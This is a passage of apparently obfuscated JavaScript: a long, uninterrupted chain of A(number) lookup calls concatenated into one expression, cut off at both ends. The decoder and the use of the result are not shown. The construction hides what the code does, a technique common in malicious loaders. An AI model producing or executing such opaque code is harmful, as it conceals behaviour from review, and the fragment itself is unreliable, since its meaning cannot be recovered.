A(35572) + A(18661) + A(25988) + A(34906) + A(22060) + A(2169) + A(895) + A(2837) + A(13364) + A(6385) + A(15095) + A(33277) + A(39948)) + (A(8307) + A(18772) + A(40023) + A(1384) + A(38445) + A(4552) + A(35432) + A(10346) + A(30248) + A(21017) + A(19458) + A(38046) + A(14140) + A(38807) + A(2970) + A(23024) + A(28972) + A(20393) + A(5076) + A(21789) + A(22014) + A(34748) + A(18391) + A(8260) + A(32032) + A(10453) + A(3073) + A(34640) + A(5613) + A(1006) + A(38242) + A(34484) + A(22904) + A(8356) + A(7041) + A(23399) + A(7416) + A(16302) + A(22379) + A(22387) + A(13624) + A(9804) + A(32571) + A(3186) + A(36060) + A(9781) + A(9778) + A(19599) + A(18518) + A(34430) + A(5722) + A(4032) + A(7117) + A(11465) + A(17426) + A(17240) + A(26651) + A(26197) + A(31397) + A(13580) + A(2877) + A(9359) + A(23035) + A(21328) + A(15615) + A(22684) + A(16735) + A(38270) + A(861) + A(38770) + A(7098) + A(12568) + A(7119) + A(8985) + A(20766) + A(37976) + A(6225) + A(8835) + A(15314) + A(35983) + A(4222) + A(9212) + A(33097) + A(13825) + A(15517) + A(28820) + A(9788) + A(17901) + A(17918) + A(35007) + A(15193) + A(4749) + A(21999) + A(11951) + A(40004) + A(18671) + A(12387) + A(38825) + A(32924) + A(25871)) + (A(18266) + A(29025) + A(14281) + A(31321) + A(10098) + A(20293) + A(7199) + A(6166) + A(19367) + A(11739) + A(12387) + A(2182) + A(25838) + A(22482) + A(21128) + A(13843) + A(17921) + A(10418) + A(39123) + A(22776) + A(10525) + A(33486) + A(17373) + A(3366) + A(35830) + A(19179) + A(23719) + A(24872) + A(10294) + A(6891) + A(10379) + A(33694) + A(22456) + A(7007) + A(11412) + A(32087) + A(9026) + A(5666) + A(14099) + A(8287) + A(4670) + A(3758) + A(7343) + A(22236) + A(10049) + A(17406) + A(23425) + A(24291) + A(1812) + A(5675) + A(30930) + A(28608) + A(2160) + A(25137) + A(3328) + A(3466) + A(8540) + A(33091) + A(36556) + A(31852) + A(20570) + A(24819) + A(25478) + A(29870) + A(24908) + A(10905) + A(36973) + A(6593) + A(38542) + A(19285) + A(15254) + A(3599) + A(36906) + A(37305) + A(30214) + A(21394) + A(38677) + A(4014) + A(6072) + A(34252) + A(30863) + A(20883) + A(6951) + A(12057) + A(28900) + A(21840) + A(30148) + A(22215) + A(1246) + A(5671) + A(14141) + A(9141) + A(21708) + A(33476) + A(8216) + A(34856) + A(2838) + A(22215) + A(34821) + A(13116)) + (A(36852) + A(8668) + A(15031) + A(29588) + A(8718) + A(4258) + A(19878) + A(5282) + A(38326) + A(27942) + A(24371) + A(8468) + A(31908) + A(10853) + A(37350) + A(2414) + A(14659) + A(14075) + A(7067) + A(39557) + A(37281) + A(16667) + A(26590) + A(8092) + A(2787) + A(34831) + A(33631) + A(4532) + A(9545) + A(10869) + A(19835) + A(28496) + A(23377) + A(31687) + A(17705) + A(30114) + A(29587) + A(22157) + A(16024) + A(21694) + A(29160) + A(35751) + A(13293) + A(24445) + A(25994) + A(29891) + A(39512) + A(31687) + A(37981) + A(12675) + A(27996) + A(12246) + A(36995) + A(1018) + A(16596) + A(21970) + A(5538) + A(39850) + A(30630) + A(22750) + A(37557) + A(28106) + A(9107) + A(27556) + A(20343) + A(9555) + A(23130) + A(20914) + A(39143) + A(26980) + A(8605) + A(11409) + A(15488) + A(1986) + A(23529) + A(34061) + A(23915) + A(7859) + A(11088) + A(24826) + A(15314) + A(12637) + A(37648) + A(38972) + A(29869) + A(6646) + A(4988) + A(25960) + A(5495) + A(5309) + A(23603) + A(19533) + A(18894) + A(24293) + A(16381) + A(22099) + A(33775) + A(32542) + A(22135) + A(34170)) + (A(452) + A(23890) + A(16543) + A(10656) + A(10556) + A(19406) + A(34130) + A(14848) + A(37885) + A(8732) + A(6819) + A(29317) + A(10947) + A(5857) + A(22968) + A(13029) + A(21890) + A(8839) + A(35456) + A(36685) + A(5131) + A(8045) + A(23520) + A(40017) + A(39780) + A(18059) + A(20261) + A(11207) + A(2894) + A(24515) + A(18194) + A(22261) + A(16752) + A(37137) + A(22071) + A(5103) + A(5135) + A(28823) + A(2612) + A(13694) + A(34725) + A(20577) + A(15595) + A(26955) + A(32208) + A(25836) + A(36228) + A(35216) + A(5229) + A(15046) + A(38346) + A(17603) + A(6435) + A(29015) + A(26625) + A(10086) + A(34053) + A(14249) + A(4471) + A(23306) + A(32588) + A(11225) + A(29160) + A(22975) + A(7287) + A(10970) + A(27921) + A(25775) + A(22939) + A(30665) + A(5495) + A(35608) + A(16623) + A(30405) + A(29869) + A(14467) + A(18701) + A(18732) + A(10010) + A(12177) + A(2887) + A(14128) + A(5107) + A(16166) + A(21885) + A(36945) + A(9208) + A(8045) + A(34125) + A(29960) + A(29521) + A(31687) + A(31848) + A(8566) + A(16569) + A(31678) + A(7047) + A(10628) + A(2978) + A(8234)) + (A(30554) + A(8351) + A(16205) + A(3296) + A(37557) + A(32834) + A(12459) + A(39232) + A(13480) + A(39336) + A(1243) + A(27248) + A(7492) + A(26116) + A(22404) + A(22452) + A(17942) + A(28862) + A(5096) + A(651) + A(31275) + A(16195) + A(32125) + A(12007) + A(7752) + A(20381) + A(6330) + A(30043) + A(36088) + A(18429) + A(25991) + A(19224) + A(29587) + A(16166) + A(32364) + A(22206) + A(31368) + A(19456) + A(26625) + A(22096) + A(29564) + A(6966) + A(3840) + A(19723) + A(40015) + A(9488) + A(14945) + A(7687) + A(8080) + A(8958) + A(18416) + A(2747) + A(20378) + A(39468) + A(24236) + A(7763) + A(5895) + A(14465) + A(8507) + A(9080) + A(37158) + A(33442) + A(17836) + A(25675) + A(34952) + A(18186) + A(22698) + A(7472) + A(21469) + A(15723) + A(27240) + A(8904) + A(1961) + A(31442) + A(37158) + A(33442) + A(20558) + A(2124) + A(2358) + A(38333) + A(25758) + A(22766) + A(39351) + A(25257) + A(19812) + A(38819) + A(7837) + A(14431) + A(732) + A(38440) + A(9669) + A(34481) + A(28418) + A(40047) + A(38597) + A(2556) + A(11599) + A(15932) + A(17576) + A(18209)) + (A(38563) + A(33873) + A(17060) + A(30845) + A(27803) + A(35776) + A(4926) + A(15864) + A(16258) + A(23143) + A(8452) + A(10951) + A(5300) + A(5941) + A(6643) + A(29964) + A(17060) + A(9644) + A(15269) + A(33291) + A(38648) + A(38967) + A(36372) + A(18575) + A(31726) + A(34291) + A(28168) + A(27384) + A(35042) + A(24261) + A(30989) + A(10292) + A(37058) + A(22308) + A(496) + A(34291) + A(28168) + A(640) + A(31895) + A(39794) + A(9191) + A(7116) + A(19127) + A(10332) + A(30514) + A(34388) + A(37505) + A(15499) + A(13873) + A(25219) + A(38599) + A(28128) + A(7837) + A(33161) + A(22908) + A(1346) + A(24732) + A(21794) + A(10868) + A(17855) + A(2371) + A(31466) + A(20378) + A(12605) + A(38749) + A(37499) + A(27007) + A(18734) + A(31750) + A(26272) + A(19977) + A(16286) + A(7956) + A(18598) + A(2317) + A(17194) + A(19638) + A(25798) + A(25080) + A(32895) + A(8079) + A(32558) + A(4379) + A(25495) + A(762) + A(24813) + A(14191) + A(3594) + A(12028) + A(14227) + A(12167) + A(13375) + A(13688) + A(5860) + A(7492) + A(17469) + A(24352) + A(10804) + A(27180) + A(15966)) + (A(6005) + A(34179) + A(11910) + A(26257) + A(8410) + A(28558) + A(32947) + A(19753) + A(3019) + A(32936) + A(33775) + A(25580) + A(28801) + A(13432) + A(33e3) + A(19603) + A(15704) + A(27602) + A(35277) + A(26097) + A(15179) + A(15350) + A(10824) + A(19194) + A(19649) + A(13252) + A(9522) + A(6570) + A(27868) + A(1822) + A(1609) + A(25298) + A(11533) + A(29765) + A(13244) + A(20798) + A(30958) + A(39556) + A(7752) + A(32475) + A(2221) + A(32593) + A(1383) + A(23907) + A(27066) + A(33087) + A(36616) + A(17129) + A(32208) + A(29888) + A(25780) + A(12529) + A(29869) + A(33102) + A(10981) + A(29067) + A(28214) + A(11174) + A(4471) + A(1817) + A(4646) + A(24836) + A(33150) + A(15046) + A(12627) + A(6448) + A(37647) + A(11171) + A(19350) + A(33474) + A(25985) + A(32925) + A(12387) + A(10920) + A(22392) + A(499) + A(3111) + A(39847) + A(6741) + A(24498) + A(16520) + A(31906) + A(15178) + A(20363) + A(23224) + A(33024) + A(25539) + A(5980) + A(11649) + A(27637) + A(14991) + A(25803) + A(792) + A(8839) + A(27771) + A(23114) + A(7569) + A(2204) + A(9878) + A(30847)) + (A(31205) + A(33036) + A(5207) + A(1822) + A(1609) + A(17866) + A(26204) + A(5786) + A(2666) + A(30622) + A(13888) + A(11407) + A(32529) + A(39338) + A(18228) + A(31687) + A(21904) + A(26763) + A(21920) + A(14744) + A(38648) + A(11496) + A(29301) + A(21790) + A(36476) + A(38582) + A(25812) + A(34501) + A(28875) + A(33076) + A(33094) + A(6166) + A(7236) + A(1155) + A(6080) + A(34228) + A(21312) + A(24965) + A(15365) + A(25285) + A(20839) + A(2451) + A(23690) + A(26980) + A(19132) + A(2420) + A(23563) + A(18822) + A(39133) + A(31687) + A(21904) + A(26763) + A(12275) + A(1766) + A(14728) + A(2448) + A(24335) + A(5075) + A(31593) + A(31386) + A(14501) + A(39684) + A(32208) + A(29888) + A(20253) + A(15538) + A(552) + A(24408) + A(8225) + A(4116) + A(6232) + A(9059) + A(6303) + A(24453) + A(10129) + A(12844) + A(5538) + A(37632) + A(8921) + A(14608) + A(27662) + A(6596) + A(38225) + A(13357) + A(36321) + A(15212) + A(5127) + A(24445) + A(31297) + A(21455) + A(4291) + A(39125) + A(16055) + A(24515) + A(16062) + A(24769) + A(39995) + A(22294) + A(25693) + A(26058)) + (A(27822) + A(36163) + A(37422) + A(23993) + A(25177) + A(2070) + A(25482) + A(33153) + A(1827) + A(32603) + A(8151) + A(2070) + A(25482) + A(33153) + A(6578) + A(29250) + A(39826) + A(26955) + A(32208) + A(29888) + A(20253) + A(18153) + A(14310) + A(24445) + A(31297) + A(21455) + A(4291) + A(4127) + A(2220) + A(36492) + A(31275) + A(7258) + A(39157) + A(9588) + A(28055) + A(439) + A(17914) + A(37210) + A(5546) + A(19593) + A(35410) + A(33943) + A(13935) + A(22972) + A(13246) + A(17775) + A(32501) + A(15253) + A(25300) + A(8839) + A(27771) + A(9117) + A(14380) + A(4260) + A(25510) + A(8976) + A(19975) + A(26414) + A(23942) + A(36807) + A(9878) + A(30847) + A(25150) + A(1465) + A(9895) + A(23481) + A(29257) + A(21238) + A(11652) + A(6919) + A(39726) + A(39599) + A(23059) + A(1255) + A(1581) + A(1735) + A(17066) + A(9539) + A(13445) + A(16254) + A(1470) + A(36479) + A(7691) + A(26208) + A(15381) + A(35755) + A(2693) + A(5947) + A(18187) + A(15296) + A(15856) + A(34676) + A(12387) + A(17121) + A(17504) + A(14426) + A(5389) + A(35651) + A(38924) + A(7212)) + (A(21305) + A(37221) + A(17687) + A(15462) + A(13925) + A(17720) + A(15230) + A(15861) + A(28410) + A(20920) + A(4308) + A(38611) + A(8268) + A(37659) + A(22673) + A(27847) + A(34928) + A(8676) + A(37158) + A(5143) + A(36255) + A(22592) + A(27335) + A(12048) + A(35001) + A(30635) + A(27631) + A(7613) + A(7475) + A(4173) + A(39588) + A(17194) + A(19638) + A(9865) + A(16461) + A(14408) + A(22508) + A(17515) + A(21440) + A(6077) + A(3824) + A(20819) + A(24496) + A(22799) + A(21849) + A(15969) + A(32048) + A(4957) + A(1226) + A(19906) + A(1752) + A(33627) + A(18424) + A(25759) + A(32970) + A(27475) + A(3128) + A(508) + A(30532) + A(7420) + A(12643) + A(6259) + A(27320) + A(15723) + A(17991) + A(23530) + A(12369) + A(4833) + A(19864) + A(23645) + A(29670) + A(35491) + A(9801) + A(13424) + A(3816) + A(2472) + A(26808) + A(34291) + A(28168) + A(36928) + A(18382) + A(16143) + A(11896) + A(27373) + A(653) + A(1155) + A(9716) + A(6255) + A(39524) + A(4031) + A(34586) + A(27414) + A(5183) + A(25334) + A(10341) + A(2457) + A(37509) + A(38996) + A(646) + A(26628)) + (A(16090) + A(22196) + A(9191) + A(7116) + A(28387) + A(26454) + A(9389) + A(4920) + A(13993) + A(36800) + A(20248) + A(27220) + A(19762) + A(15742) + A(14675) + A(24880) + A(27011) + A(37027) + A(25603) + A(22981) + A(836) + A(3901) + A(20033) + A(32494) + A(23924) + A(2061) + A(29098) + A(2971) + A(8079) + A(15881) + A(28946) + A(27064) + A(22418) + A(2917) + A(2162) + A(33365) + A(17618) + A(8300) + A(21761) + A(24177) + A(33915) + A(30518) + A(30219) + A(33976) + A(31336) + A(26768) + A(16668) + A(10661) + A(32793) + A(31028) + A(9254) + A(36024) + A(9366) + A(18495) + A(31887) + A(3238) + A(34264) + A(1192) + A(36835) + A(35636) + A(9828) + A(3585) + A(24163) + A(34925) + A(36951) + A(19406) + A(11955) + A(11231) + A(20750) + A(8496) + A(24128) + A(17633) + A(3214) + A(29850) + A(544) + A(9948) + A(15178) + A(20363) + A(15130) + A(23908) + A(29068) + A(31155) + A(21052) + A(12619) + A(1401) + A(6913) + A(18863) + A(19119) + A(5154) + A(26894) + A(4471) + A(1817) + A(37471) + A(5472) + A(33826) + A(30016) + A(24335) + A(15494) + A(34664) + A(12354)) + (A(14225) + A(4630) + A(6222) + A(18500) + A(7453) + A(17453) + A(36971) + A(11101) + A(29869) + A(33102) + A(35311) + A(14907) + A(33010) + A(8067) + A(33032) + A(8045) + A(30575) + A(36074) + A(7285) + A(4769) + A(20657) + A(39876) + A(1218) + A(32781) + A(7031) + A(20548) + A(29643) + A(19659) + A(35471) + A(17553) + A(1852) + A(15928) + A(19526) + A(4794) + A(9985) + A(37626) + A(39442) + A(17677) + A(19364) + A(25996) + A(14594) + A(16326) + A(33441) + A(10558) + A(19649) + A(1603) + A(6842) + A(25173) + A(32829) + A(6010) + A(24002) + A(7630) + A(27279) + A(32355) + A(4829) + A(9777) + A(22071) + A(30426) + A(11919) + A(2599) + A(4355) + A(26097) + A(15179) + A(13603) + A(16424) + A(22929) + A(25764) + A(23907) + A(27066) + A(27006) + A(31015) + A(32001) + A(6608) + A(35463) + A(15088) + A(8098) + A(26248) + A(39339) + A(6093) + A(8045) + A(30575) + A(36074) + A(18326) + A(35183) + A(11633) + A(39876) + A(1218) + A(32781) + A(19298) + A(7846) + A(27024) + A(19659) + A(35471) + A(20832) + A(27455) + A(24954) + A(12387) + A(10920) + A(34569) + A(17176)) + (A(24071) + A(26648) + A(5107) + A(16166) + A(24004) + A(30423) + A(24286) + A(27862) + A(3470) + A(29164) + A(39081) + A(24961) + A(10660) + A(20531) + A(19108) + A(29920) + A(14973) + A(33027) + A(5827) + A(21442) + A(1643) + A(30098) + A(7752) + A(32475) + A(25439) + A(13881) + A(38950) + A(5556) + A(7492) + A(22680) + A(10643) + A(31267) + A(13522) + A(665) + A(36987) + A(19603) + A(15704) + A(12781) + A(20103) + A(29474) + A(7959) + A(27241) + A(20759) + A(8053) + A(23958) + A(9400) + A(28830) + A(24445) + A(31297) + A(4457) + A(39896) + A(23188) + A(9964) + A(11540) + A(11375) + A(11851) + A(14396) + A(13501) + A(36964) + A(24445) + A(31297) + A(4457) + A(39896) + A(32115) + A(12540) + A(14502) + A(18549) + A(26909) + A(29706) + A(39711) + A(26205) + A(24243) + A(25026) + A(27913) + A(7874) + A(2690) + A(14258) + A(32940) + A(7275) + A(15966) + A(6005) + A(3859) + A(37550) + A(35385) + A(14039) + A(6248) + A(7752) + A(32475) + A(25439) + A(33129) + A(4553) + A(8734) + A(23300) + A(37548) + A(34789) + A(38519) + A(12381) + A(19749) + A(11946) + A(26058)) + (A(27822) + A(30566) + A(12076) + A(32557) + A(22488) + A(33901) + A(31552) + A(6554) + A(8278) + A(32266) + A(22535) + A(6323) + A(1922) + A(32188) + A(11847) + A(34830) + A(28358) + A(12956) + A(30789) + A(15966) + A(6005) + A(3859) + A(37550) + A(37850) + A(26251) + A(11894) + A(17942) + A(3473) + A(18517) + A(2355) + A(3807) + A(4856) + A(15314) + A(23720) + A(5153) + A(34027) + A(16803) + A(26137) + A(38313) + A(23907) + A(27066) + A(27006) + A(10803) + A(27018) + A(4729) + A(23152) + A(30505) + A(15099) + A(10293) + A(32533) + A(35938) + A(12533) + A(38648) + A(11496) + A(32296) + A(10547) + A(18131) + A(30839) + A(30686) + A(38603) + A(3125) + A(17444) + A(6986) + A(36275) + A(27873) + A(29573) + A(38225) + A(13357) + A(32405) + A(18373) + A(22443) + A(8901) + A(20950) + A(37484) + A(12068) + A(13456) + A(33845) + A(3007) + A(15013) + A(6757) + A(7134) + A(19659) + A(35471) + A(20832) + A(14389) + A(13402) + A(33946) + A(23992) + A(22078) + A(36541) + A(14390) + A(36865) + A(39394) + A(37522) + A(17216) + A(3036) + A(22634) + A(10685) + A(22865) + A(19347)) + (A(8687) + A(779) + A(6661) + A(29461) + A(35911) + A(12616) + A(587) + A(5664) + A(19023) + A(37886) + A(9191) + A(30460) + A(32463) + A(26999) + A(24717) + A(28966) + A(17593) + A(19402) + A(20033) + A(26909) + A(16954) + A(39501) + A(30926) + A(36567) + A(12111) + A(508) + A(29930) + A(7420) + A(17236) + A(2539) + A(35943) + A(21981) + A(13993) + A(5814) + A(20248) + A(24050) + A(24439) + A(37671) + A(33607) + A(6974) + A(32930) + A(6654) + A(32579) + A(13981) + A(14746) + A(34820) + A(4926) + A(15864) + A(37396) + A(39480) + A(39668) + A(28918) + A(27516) + A(23963) + A(30227) + A(37373) + A(4663) + A(15952) + A(35085) + A(34196) + A(27869) + A(11267) + A(18761) + A(21758) + A(15310) + A(3761) + A(25025) + A(9790) + A(4950) + A(20666) + A(23697) + A(19412) + A(26527) + A(14495) + A(2808) + A(31222) + A(13249) + A(14822) + A(35958) + A(7760) + A(7248) + A(3379) + A(1363) + A(13016) + A(15554) + A(30917) + A(727) + A(19916) + A(24971) + A(5644) + A(32441) + A(13427) + A(35563) + A(2431) + A(23023) + A(21632) + A(23064) + A(643) + A(2437) + A(8164)) + (A(24803) + A(17271) + A(13872) + A(38660) + A(38648) + A(22424) + A(29301) + A(32888) + A(37610) + A(23279) + A(18065) + A(11947) + A(27007) + A(11269) + A(21493) + A(15017) + A(28560) + A(12997) + A(9750) + A(24445) + A(17741) + A(21455) + A(24197) + A(2668) + A(21454) + A(31291) + A(20955) + A(21802) + A(22063) + A(34501) + A(25949) + A(1043) + A(5343) + A(23293) + A(9168) + A(10884) + A(37158) + A(9291) + A(30886) + A(20417) + A(8034) + A(40018) + A(2296) + A(26959) + A(37509) + A(19257) + A(35052) + A(18169) + A(21883) + A(15866) + A(29238) + A(3786) + A(17650) + A(17431) + A(24795) + A(7836) + A(27853) + A(14047) + A(25834) + A(7436) + A(12627) + A(28085) + A(6366) + A(27375) + A(5403) + A(12972) + A(29042) + A(29297) + A(4731) + A(12206) + A(30165) + A(22142) + A(17309) + A(15305) + A(21849) + A(15969) + A(8376) + A(20412) + A(15707) + A(6571) + A(10026) + A(11327) + A(18742) + A(7212) + A(10126) + A(706) + A(19485) + A(34641) + A(1440) + A(3464) + A(5165) + A(34942) + A(16417) + A(26647) + A(24696) + A(28655) + A(7121) + A(12960) + A(23735) + A(2739)) + (A(10598) + A(11496) + A(32296) + A(10547) + A(11115) + A(34674) + A(32670) + A(35639) + A(25797) + A(25521) + A(8833) + A(36193) + A(27063) + A(36613) + A(22787) + A(13694) + A(18619) + A(21362) + A(10646) + A(25917) + A(31501) + A(24445) + A(31297) + A(4457) + A(39896) + A(31204) + A(28298) + A(16027) + A(29869) + A(33102) + A(35311) + A(29512) + A(9739) + A(12687) + A(17214) + A(23992) + A(22078) + A(36541) + A(14390) + A(8134) + A(27012) + A(26638) + A(7492) + A(22680) + A(10643) + A(27026) + A(36430) + A(17296) + A(26599) + A(23194) + A(32208) + A(3099) + A(32685) + A(20232) + A(39407) + A(18985) + A(5600) + A(26058) + A(27822) + A(30566) + A(12076) + A(35936) + A(21335) + A(27643) + A(29468) + A(23521) + A(28939) + A(20473) + A(22497) + A(10108) + A(16309) + A(8045) + A(30575) + A(36074) + A(29874) + A(22069) + A(18793) + A(35370) + A(29468) + A(23521) + A(28939) + A(20473) + A(6627) + A(10456) + A(4548) + A(36210) + A(30505) + A(15099) + A(10293) + A(32533) + A(27407) + A(36400) + A(7197) + A(7263) + A(7752) + A(32475) + A(25439) + A(32667) + A(26548) + A(4712)) + (A(21941) + A(26980) + A(19132) + A(27823) + A(15839) + A(3965) + A(22794) + A(9539) + A(13445) + A(16254) + A(24143) + A(19883) + A(21127) + A(12534) + A(18339) + A(18735) + A(16332) + A(29923) + A(19331) + A(18106) + A(35836) + A(39423) + A(18549) + A(26909) + A(29706) + A(34359) + A(24951) + A(14399) + A(3811) + A(18059) + A(33883) + A(11436) + A(33859) + A(4582) + A(10586) + A(38708) + A(5495) + A(17777) + A(21378) + A(6865) + A(37381) + A(33866) + A(25441) + A(26058) + A(27822) + A(30566) + A(12076) + A(22618) + A(34741) + A(32929) + A(22365) + A(7942) + A(28699) + A(5081) + A(22538) + A(29545) + A(36701) + A(18059) + A(33883) + A(11436) + A(33859) + A(4582) + A(12614) + A(34169) + A(13044) + A(39599) + A(23059) + A(10229) + A(4588) + A(32445) + A(35873) + A(28153) + A(24002) + A(7630) + A(27279) + A(30487) + A(8569) + A(1034) + A(32782) + A(35578) + A(2906) + A(21332) + A(21919) + A(38063) + A(6327) + A(16683) + A(4471) + A(1817) + A(37471) + A(27077) + A(34466) + A(8973) + A(8214) + A(32188) + A(11847) + A(34830) + A(28358) + A(26128) + A(19597) + A(19496)) + (A(36360) + A(19603) + A(15704) + A(12781) + A(23161) + A(3669) + A(3136) + A(3284) + A(29587) + A(16166) + A(24004) + A(30423) + A(29035) + A(11926) + A(26571) + A(23481) + A(29257) + A(19729) + A(29223) + A(28523) + A(38601) + A(34008) + A(36088) + A(18429) + A(9007) + A(33300) + A(26423) + A(12648) + A(15063) + A(22972) + A(13246) + A(33385) + A(1604) + A(26e3) + A(3698) + A(14079) + A(4419) + A(15682) + A(37688) + A(13187) + A(14260) + A(19511) + A(9207) + A(19816) + A(6907) + A(37548) + A(34789) + A(38519) + A(39376) + A(4934) + A(7651) + A(34214) + A(38225) + A(13357) + A(32405) + A(35304) + A(26120) + A(12791) + A(25834) + A(15046) + A(12627) + A(31191) + A(15780) + A(8254) + A(36858) + A(17807) + A(22071) + A(19853) + A(35853) + A(24961) + A(10660) + A(32583) + A(39103) + A(17671) + A(5495) + A(17777) + A(21378) + A(6865) + A(28056) + A(12470) + A(17014) + A(27241) + A(20759) + A(8053) + A(23958) + A(13225) + A(37875) + A(1100) + A(4398) + A(17633) + A(3214) + A(24794) + A(23507) + A(14509) + A(7254) + A(11540) + A(11375) + A(11851) + A(14396) + A(29973)) + (A(6242) + A(34198) + A(29587) + A(16166) + A(24004) + A(30423) + A(29035) + A(9818) + A(27363) + A(11540) + A(11375) + A(11851) + A(14396) + A(29973) + A(6016) + A(22730) + A(1649) + A(26058) + A(27822) + A(30566) + A(12076) + A(24065) + A(5535) + A(37809) + A(25236) + A(13694) + A(18619) + A(21362) + A(10646) + A(5536) + A(38952) + A(16771) + A(37557) + A(9626) + A(39226) + A(31495) + A(37428) + A(19773) + A(9552) + A(24515) + A(16062) + A(10056) + A(39438) + A(19080) + A(13538) + A(3794) + A(16978) + A(19603) + A(15704) + A(12781) + A(23161) + A(37953) + A(32006) + A(23904) + A(17840) + A(15207) + A(22430) + A(37715) + A(30887) + A(39237) + A(8977) + A(16708) + A(15445) + A(35050) + A(11890) + A(27831) + A(24596) + A(5646) + A(27899) + A(36316) + A(25397) + A(27050) + A(18902) + A(22935) + A(10407) + A(21934) + A(611) + A(30417) + A(27204) + A(38050) + A(36318) + A(11405) + A(39845) + A(36722) + A(29046) + A(34625) + A(12909) + A(36184) + A(9639) + A(28948) + A(3051) + A(26677) + A(20623) + A(19300) + A(2632) + A(38713) + A(13860) + A(40046) + A(39139) + A(24024)) + (A(20922) + A(9409) + A(28886) + A(20429) + A(8367) + A(27919) + A(8571) + A(1702) + A(39041) + A(7536) + A(5126) + A(2310) + A(1904) + A(19121) + A(8691) + A(27139) + A(37677) + A(3480) + A(21149) + A(19802) + A(28302) + A(32984) + A(38148) + A(3814) + A(20278) + A(17910) + A(3334) + A(2223) + A(16267) + A(37320) + A(10150) + A(3940) + A(19947) + A(17184) + A(22515) + A(27291) + A(3985) + A(39235) + A(19817) + A(15710) + A(27257) + A(2988) + A(16105) + A(37978) + A(35100) + A(32669) + A(28503) + A(37930) + A(1015) + A(13939) + A(21295) + A(38178) + A(32393) + A(30005) + A(719) + A(17362) + A(30748) + A(18780) + A(25569) + A(2335) + A(1063) + A(9017) + A(34272) + A(23867) + A(15183) + A(23870) + A(28742) + A(9481) + A(19771) + A(29052) + A(33583) + A(27136) + A(3566) + A(34805) + A(19047) + A(8707) + A(17490) + A(33940) + A(26008) + A(5249) + A(3535) + A(6759) + A(22150) + A(25574) + A(27832) + A(16063) + A(22838) + A(28102) + A(37473) + A(5967) + A(18388) + A(22218) + A(14571) + A(33231) + A(20185) + A(11818) + A(30751) + A(3132) + A(14672) + A(22403)) + (A(32597) + A(32203) + A(17044) + A(20533) + A(27450) + A(20734) + A(7479) + A(13498) + A(15275) + A(25720) + A(32029) + A(16540) + A(4631) + A(34191) + A(29739) + A(11805) + A(22847) + A(16830) + A(14545) + A(29235) + A(36705) + A(12959) + A(39856) + A(19431) + A(11664) + A(2293) + A(8004) + A(39075) + A(10713) + A(38995) + A(32714) + A(31591) + A(14620) + A(31270) + A(6847) + A(38139) + A(39884) + A(11685) + A(31081) + A(15315) + A(25950) + A(31365) + A(7757) + A(11724) + A(15600) + A(24638) + A(25221) + A(36823) + A(27920) + A(3711) + A(23049) + A(17065) + A(17490) + A(33940) + A(26008) + A(5249) + A(3535) + A(14808) + A(21200) + A(17685) + A(31201) + A(23887) + A(1899) + A(6585) + A(6934) + A(28309) + A(16695) + A(3815) + A(23721) + A(23979) + A(20543) + A(29612) + A(34561) + A(30786) + A(19741) + A(33127) + A(24325) + A(30364) + A(1063) + A(9017) + A(34272) + A(23867) + A(15183) + A(36666) + A(6527) + A(39993) + A(31259) + A(14114) + A(36551) + A(12316) + A(8556) + A(6735) + A(23448) + A(4858) + A(17842) + A(8919) + A(38370) + A(9551) + A(1432) + A(12365)) + (A(10216) + A(12380) + A(22847) + A(12448) + A(33338) + A(29235) + A(36705) + A(12959) + A(39856) + A(23122) + A(19451) + A(36764) + A(31712) + A(19777) + A(28861) + A(7217) + A(38631) + A(33223) + A(27174) + A(28663) + A(7225) + A(38127) + A(15071) + A(9877) + A(19278) + A(18875) + A(37916) + A(18288) + A(24209) + A(12890) + A(21661) + A(2213) + A(12409) + A(26316) + A(26733) + A(19984) + A(1856) + A(5342) + A(10014) + A(2526) + A(804) + A(10046) + A(6997) + A(11632) + A(25220) + A(40059) + A(3803) + A(615) + A(36451) + A(38153) + A(27412) + A(17936) + A(17516) + A(36839) + A(4068) + A(23673) + A(30264) + A(3829) + A(36198) + A(2102) + A(33711) + A(11367) + A(6766) + A(23426) + A(21424) + A(21071) + A(39941) + A(2019) + A(27523) + A(16608) + A(19579) + A(10162) + A(28330) + A(23335) + A(27188) + A(33543) + A(6722) + A(26778) + A(39646) + A(34688) + A(34164) + A(3719) + A(2909) + A(3228) + A(13423) + A(38818) + A(33348) + A(37012) + A(20079) + A(30421) + A(39961) + A(33939) + A(29477) + A(32432) + A(8626) + A(36691) + A(4624) + A(38047) + A(24191) + A(15250)) + (A(14943) + A(9097) + A(21798) + A(18582) + A(39055) + A(14953) + A(14880) + A(19577) + A(10338) + A(5028) + A(39398) + A(22300) + A(4219) + A(3984) + A(20275) + A(11003) + A(8783) + A(20675) + A(24547) + A(14113) + A(32479) + A(29491) + A(32195) + A(21998) + A(36118) + A(10063) + A(15097) + A(28574) + A(21488) + A(1318) + A(20132) + A(34338) + A(26770) + A(11803) + A(559) + A(23932) + A(8626) + A(36691) + A(4624) + A(38047) + A(24191) + A(17911) + A(19909) + A(3700) + A(13860) + A(40046) + A(39139) + A(24024) + A(20922) + A(37297) + A(37399) + A(9836) + A(15101) + A(17475) + A(26090) + A(28511) + A(25983) + A(33061) + A(33748) + A(24088) + A(12981) + A(34293) + A(10060) + A(25044) + A(14241) + A(8158) + A(1638) + A(8621) + A(38960) + A(31428) + A(3093) + A(33914) + A(26525) + A(37309) + A(1747) + A(7042) + A(38168) + A(28111) + A(17130) + A(2988) + A(1659) + A(16072) + A(14815) + A(5612) + A(13123) + A(29460) + A(21181) + A(500) + A(11651) + A(11446) + A(1341) + A(10578) + A(20418) + A(18544) + A(24873) + A(25438) + A(33711) + A(11367) + A(6766) + A(23426)) + (A(21424) + A(10958) + A(28596) + A(14239) + A(21878) + A(24681) + A(13051) + A(3774) + A(30142) + A(10302) + A(24745) + A(36989) + A(6816) + A(37115) + A(32051) + A(31845) + A(38658) + A(37532) + A(31919) + A(11149) + A(39657) + A(10850) + A(20929) + A(27539) + A(10170) + A(3081) + A(17193) + A(6113) + A(15588) + A(8047) + A(28518) + A(26521) + A(12762) + A(3546) + A(36869) + A(7619) + A(4886) + A(29239) + A(5608) + A(36957) + A(20714) + A(25978) + A(20763) + A(2256) + A(28156) + A(6520) + A(23595) + A(26112) + A(8751) + A(17475) + A(26090) + A(28511) + A(25983) + A(33061) + A(13141) + A(2330) + A(10334) + A(34293) + A(10060) + A(25044) + A(14241) + A(8158) + A(1638) + A(31224) + A(30639) + A(21682) + A(20036) + A(38717) + A(19044) + A(10324) + A(33351) + A(19852) + A(35127) + A(27995) + A(35758) + A(33043) + A(29907) + A(34159) + A(9159) + A(20025) + A(6390) + A(33302) + A(14964) + 